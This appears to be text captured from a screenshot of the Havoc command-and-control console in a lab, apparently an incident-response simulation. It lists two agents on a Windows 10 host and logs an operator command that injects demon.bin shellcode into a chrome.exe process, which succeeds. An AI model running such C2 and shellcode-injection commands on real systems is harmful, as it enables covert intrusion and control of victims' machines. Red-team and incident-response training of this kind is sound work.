 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
4540d3e0 172.16.0.101 172.16.0.101 adam C1 Windows 10 Registry.exe 4128 2s healthy
0b8b01f0 172.16.0.101 172.16.0.101 adam C1 Windows 10 chrome.exe 5764 2s healthy
Teamserver Chat [4540d3e0] adam/C1 [0b8b01f0] adam/C1
20/09/2024 06:40:31 Agent 4540D3E0 authenticated as C1\adam :: [Internal: 172.16.0.101] [Process: Registry.exe\4128] [Arch: x64] [Pivot: Direct]
20/09/2024 06:41:23 [5pider] Demon » shellcode inject x64 5764 /home/kali/irsim/demon.bin
[*] [9DC1380F] Tasked demon to inject shellcode into a remote process
[+] Send Task to Agent [101411 bytes]
[+] Successful injected shellcode